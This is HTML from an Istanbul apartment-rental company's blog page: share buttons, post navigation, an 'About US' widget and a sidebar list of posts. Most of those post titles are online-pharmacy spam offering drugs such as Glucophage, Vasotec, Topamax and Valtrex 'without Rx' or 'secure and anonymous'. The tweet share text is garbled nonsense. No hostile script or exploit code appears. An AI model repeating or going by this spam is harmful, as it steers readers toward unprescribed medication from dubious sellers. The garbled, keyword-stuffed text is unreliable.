	<a itemprop="url" class="mkdf-share-link" href="#" onclick="window.open(&#039;https://twitter.com/intent/tweet?text=Be+ready+to+tell+her.+The+Kherson+Women+Marriage+Agency+who+have+been+groomed+extensively+of+the+menu%2C+voiceover+ https://www.flatsinistanbul.com/xenical-shipped-from-canada-pharmacy-of-canada/&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);">
					<span class="mkdf-social-network-icon fa fa-twitter"></span>
			</a>
</li><li class="mkdf-linkedin-share">
	<a itemprop="url" class="mkdf-share-link" href="#" onclick="popUp=window.open(&#039;http://linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.flatsinistanbul.com%2Fxenical-shipped-from-canada-pharmacy-of-canada%2F&amp;title=Xenical+Shipped+From+Canada.+Pharmacy+Of+Canada&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);popUp.focus();return false;">
					<span class="mkdf-social-network-icon fa fa-linkedin"></span>
			</a>
</li><li class="mkdf-pinterest-share">
	<a itemprop="url" class="mkdf-share-link" href="#" onclick="popUp=window.open(&#039;http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.flatsinistanbul.com%2Fxenical-shipped-from-canada-pharmacy-of-canada%2F&amp;description=Xenical Shipped From Canada. Pharmacy Of Canada&amp;media=&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);popUp.focus();return false;">
					<span class="mkdf-social-network-icon fa fa-pinterest"></span>
			</a>
</li>	</ul>
</div>    </div>
                    </div>
                    <div class="mkdf-post-info-bottom-right">
                        <div class="mkdf-post-info-author">
    <span class="mkdf-post-info-author-text">
        by    </span>
    <a itemprop="author" class="mkdf-post-info-author-link" href="https://www.flatsinistanbul.com/author/flatsin_istanbul/">
        Flats Istanbul    </a>
</div>                                                <div class="mkdf-blog-like">
	<a href="#" class="mkdf-like" id="mkdf-like-5104-761" title="Like this"><i class="icon_heart_alt"></i><span>1</span></a></div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</article>	<div class="mkdf-blog-single-navigation">
		<div class="mkdf-blog-single-navigation-inner clearfix">
                                                            <div class="mkdf-blog-single-nav-wrapper">
                            <a itemprop="url" class="mkdf-blog-single-prev mkdf-no-nav-image" href="https://www.flatsinistanbul.com/low-price-ibuprofen-purchase/">
                                                                <span class="mkdf-blog-single-nav-image">
                                                                    </span>
                                                                <span class="mkdf-blog-single-nav-text">
                                    <span class="mkdf-blog-single-nav-label">Previous post</span>                                    <span class="mkdf-blog-single-nav-title">
                                        Low Price Ibuprofen Purchase                                    </span>
                                </span>
                                                            </a>
                        </div>
                                                                    <div class="mkdf-blog-single-nav-wrapper">
                            <a itemprop="url" class="mkdf-blog-single-next mkdf-no-nav-image" href="https://www.flatsinistanbul.com/sildenafil-citrate-free-shipping/">
                                                                <span class="mkdf-blog-single-nav-text">
                                    <span class="mkdf-blog-single-nav-label">Next post</span>                                    <span class="mkdf-blog-single-nav-title">
                                        Sildenafil Citrate Free Shipping                                    </span>
                                </span>
                                                                    <span class="mkdf-blog-single-nav-image">
                                                                    </span>
                                                            </a>
                        </div>
                    		</div>
	</div>
			</div>
	</div>
			<div class="mkdf-sidebar-holder mkdf-grid-col-4">
			<aside class="mkdf-sidebar">
	<div id="search-2" class="widget widget_search"><form role="search" method="get" class="searchform" id="searchform-325" action="https://www.flatsinistanbul.com/">
	<label class="screen-reader-text">Search for:</label>
	<div class="input-holder clearfix">
		<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:"/>
		<button type="submit" class="mkdf-search-submit"><i class="mkdf-icon-simple-line-icon icon-magnifier " ></i></button>
	</div>
</form></div><div id="text-25" class="widget widget_text"><div class="mkdf-widget-title-holder"><h5 class="mkdf-widget-title">About US</h5></div>			<div class="textwidget"><p>Mr. Soner KARABABA has been renting short term apartments of his own since 1995. Flatsinistanbul was founded in 2003 to work in the short term apartment rental business.</p>
<p><a href="https://www.flatsinistanbul.com/about-us/">Read&#8230;</a></p>
</div>
		</div><div class="widget mkdf-blog-list-widget"><div class="mkdf-blog-list-holder mkdf-bl-simple mkdf-bl-one-column mkdf-tiny-space mkdf-bl-pag-no-pagination"  data-type=simple data-number-of-posts=-1 data-number-of-columns=1 data-space-between-items=tiny data-orderby=date data-order=ASC data-image-size=thumbnail data-title-tag=p data-excerpt-length=40 data-post-info-section=yes data-post-info-image=yes data-post-info-author=yes data-post-info-date=yes data-post-info-category=yes data-post-info-comments=no data-post-info-like=no data-post-info-share=no data-pagination-type=no-pagination data-max-num-pages=0 data-next-page=2>
	<div class="mkdf-bl-wrapper mkdf-outer-space">
		<ul class="mkdf-blog-list">
			<li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
	<div class="mkdf-post-image">
					<a itemprop="url" href="https://www.flatsinistanbul.com/blog-1/" title="Blog #1">
					<img width="150" height="150" src="https://www.flatsinistanbul.com/wp-content/uploads/2021/06/kapak-3-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.flatsinistanbul.com/wp-content/uploads/2021/06/kapak-3-150x150.jpg 150w, https://www.flatsinistanbul.com/wp-content/uploads/2021/06/kapak-3-300x300.jpg 300w, https://www.flatsinistanbul.com/wp-content/uploads/2021/06/kapak-3-768x768.jpg 768w, https://www.flatsinistanbul.com/wp-content/uploads/2021/06/kapak-3-550x550.jpg 550w, https://www.flatsinistanbul.com/wp-content/uploads/2021/06/kapak-3-600x600.jpg 600w, https://www.flatsinistanbul.com/wp-content/uploads/2021/06/kapak-3-100x100.jpg 100w, https://www.flatsinistanbul.com/wp-content/uploads/2021/06/kapak-3.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />					</a>
					</div>
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/blog-1/" title="Blog #1">
            Blog #1            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/06/">
    
        June 16, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
	<div class="mkdf-post-image">
					<a itemprop="url" href="https://www.flatsinistanbul.com/deneme/" title="Blog #2">
					<img width="150" height="150" src="https://www.flatsinistanbul.com/wp-content/uploads/2021/06/kapak-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.flatsinistanbul.com/wp-content/uploads/2021/06/kapak-1-150x150.jpg 150w, https://www.flatsinistanbul.com/wp-content/uploads/2021/06/kapak-1-300x300.jpg 300w, https://www.flatsinistanbul.com/wp-content/uploads/2021/06/kapak-1-768x768.jpg 768w, https://www.flatsinistanbul.com/wp-content/uploads/2021/06/kapak-1-550x550.jpg 550w, https://www.flatsinistanbul.com/wp-content/uploads/2021/06/kapak-1.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />					</a>
					</div>
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/deneme/" title="Blog #2">
            Blog #2            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/06/">
    
        June 16, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
	<div class="mkdf-post-image">
					<a itemprop="url" href="https://www.flatsinistanbul.com/3-2/" title="Blog #3">
					<img width="150" height="150" src="https://www.flatsinistanbul.com/wp-content/uploads/2021/06/kapak-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.flatsinistanbul.com/wp-content/uploads/2021/06/kapak-150x150.jpg 150w, https://www.flatsinistanbul.com/wp-content/uploads/2021/06/kapak-300x300.jpg 300w, https://www.flatsinistanbul.com/wp-content/uploads/2021/06/kapak-768x768.jpg 768w, https://www.flatsinistanbul.com/wp-content/uploads/2021/06/kapak-550x550.jpg 550w, https://www.flatsinistanbul.com/wp-content/uploads/2021/06/kapak.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />					</a>
					</div>
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/3-2/" title="Blog #3">
            Blog #3            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/06/">
    
        June 16, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/glipizide-best-order-prescription-drugs-online-pharmacy/" title="Glipizide Best Order &#8211; Prescription Drugs Online Pharmacy">
            Glipizide Best Order &#8211; Prescription Drugs Online Pharmacy            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/purchase-mebendazole-pills-free-worldwide-delivery-flatsinistanbul-com/" title="Purchase Mebendazole Pills * Free Worldwide Delivery * flatsinistanbul.com">
            Purchase Mebendazole Pills * Free Worldwide Delivery * flatsinistanbul.com            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/how-much-is-cozaar-cost-www-flatsinistanbul-com/" title="How Much Is Cozaar Cost | www.flatsinistanbul.com">
            How Much Is Cozaar Cost | www.flatsinistanbul.com            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/tadalafil-online-discount-canadian-pharmacy-online/" title="Tadalafil Online. Discount Canadian Pharmacy Online">
            Tadalafil Online. Discount Canadian Pharmacy Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/finpecia-for-order/" title="Finpecia For Order">
            Finpecia For Order            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/caverta-purchase-cheap-caverta-online-pharmacy-reviews/" title="Caverta Purchase Cheap &#8211; Caverta Online Pharmacy Reviews">
            Caverta Purchase Cheap &#8211; Caverta Online Pharmacy Reviews            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/online-support-24-hours-safe-place-to-buy-bupropion-online-free-worldwide-delivery/" title="Online Support 24 Hours | Safe Place To Buy Bupropion Online | Free Worldwide Delivery">
            Online Support 24 Hours | Safe Place To Buy Bupropion Online | Free Worldwide Delivery            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/silagra-online-sale-silagra-canadian-pharmacy/" title="Silagra Online Sale. Silagra Canadian Pharmacy">
            Silagra Online Sale. Silagra Canadian Pharmacy            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/no-prescription-glucophage-pills-best-pharmacy-to-purchase-generic-drugs-flexible-payment-options/" title="No Prescription Glucophage Pills | Best Pharmacy To Purchase Generic Drugs | Flexible Payment Options">
            No Prescription Glucophage Pills | Best Pharmacy To Purchase Generic Drugs | Flexible Payment Options            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/valtrex-pills-order-flatsinistanbul-com/" title="Valtrex Pills Order | flatsinistanbul.com">
            Valtrex Pills Order | flatsinistanbul.com            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/generic-proscar-pills-purchase-canada-drugs-online-pharmacy/" title="Generic Proscar Pills Purchase &#8211; Canada Drugs Online Pharmacy">
            Generic Proscar Pills Purchase &#8211; Canada Drugs Online Pharmacy            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/generic-vasotec-online-vasotec-without-rx/" title="Generic Vasotec Online | Vasotec Without Rx">
            Generic Vasotec Online | Vasotec Without Rx            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/where-to-purchase-prednisone-generic-trackable-delivery-flatsinistanbul-com/" title="Where To Purchase Prednisone Generic. Trackable Delivery. flatsinistanbul.com">
            Where To Purchase Prednisone Generic. Trackable Delivery. flatsinistanbul.com            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/buy-lamisil-overseas/" title="Buy Lamisil Overseas">
            Buy Lamisil Overseas            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/order-celebrex-online-usa-cheap-celecoxib-generic/" title="Order Celebrex Online Usa. Cheap Celecoxib Generic">
            Order Celebrex Online Usa. Cheap Celecoxib Generic            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/buy-ondansetron-pills-cheap-secure-and-anonymous/" title="Buy Ondansetron Pills Cheap &#8211; Secure And Anonymous">
            Buy Ondansetron Pills Cheap &#8211; Secure And Anonymous            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/cheap-robaxin-france-price-prescription-drugs/" title="Cheap Robaxin France &#8211; Price Prescription Drugs">
            Cheap Robaxin France &#8211; Price Prescription Drugs            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/how-to-get-ampicillin-online-top-online-pharmacy/" title="How To Get Ampicillin Online &#8211; Top Online Pharmacy">
            How To Get Ampicillin Online &#8211; Top Online Pharmacy            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/non-prescription-carbamazepine-canada/" title="Non Prescription Carbamazepine Canada">
            Non Prescription Carbamazepine Canada            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/order-topamax-pills-no-rx-online-pharmacy/" title="Order Topamax Pills &#8211; No Rx Online Pharmacy">
            Order Topamax Pills &#8211; No Rx Online Pharmacy            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/purchase-albenza-brand-pills/" title="Purchase Albenza Brand Pills">
            Purchase Albenza Brand Pills            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/free-viagra-samples-arcoxia-tablets-free-shipping/" title="Free Viagra Samples. Arcoxia Tablets. Free Shipping">
            Free Viagra Samples. Arcoxia Tablets. Free Shipping            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/best-way-to-buy-topiramate-drugstore-canada/" title="Best Way To Buy Topiramate | Drugstore Canada">
            Best Way To Buy Topiramate | Drugstore Canada            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/kamagra-online-us-pharmacy-free-courier-delivery-buy-generic-medications/" title="Kamagra Online Us Pharmacy. Free Courier Delivery. Buy Generic Medications">
            Kamagra Online Us Pharmacy. Free Courier Delivery. Buy Generic Medications            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/buy-kamagra-pills-cheap-kamagra-for-sale/" title="Buy Kamagra Pills | Cheap Kamagra For Sale">
            Buy Kamagra Pills | Cheap Kamagra For Sale            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/buy-valtrex-usa-over-the-counter-valtrex-generic/" title="buy Valtrex USA. Over The Counter Valtrex Generic">
            buy Valtrex USA. Over The Counter Valtrex Generic            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/discount-avapro-online/" title="Discount Avapro Online">
            Discount Avapro Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/cheap-nexium-italy-best-site-to-buy-nexium-40-mg-online/" title="cheap Nexium Italy | Best Site To Buy Nexium 40 mg Online">
            cheap Nexium Italy | Best Site To Buy Nexium 40 mg Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/best-quality-and-extra-low-prices-can-you-buy-vardenafil-without-a-prescription-trackable-delivery/" title="Best Quality And Extra Low Prices | Can You Buy Vardenafil Without A Prescription | Trackable Delivery">
            Best Quality And Extra Low Prices | Can You Buy Vardenafil Without A Prescription | Trackable Delivery            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/low-cost-keflex-canada-secure-and-anonymous/" title="Low Cost Keflex Canada &#8211; Secure And Anonymous">
            Low Cost Keflex Canada &#8211; Secure And Anonymous            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/where-i-can-buy-levitra-oral-jelly-generic-cheap-levitra-oral-jelly-tablets/" title="Where I Can Buy Levitra Oral Jelly Generic | Cheap Levitra Oral Jelly Tablets">
            Where I Can Buy Levitra Oral Jelly Generic | Cheap Levitra Oral Jelly Tablets            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
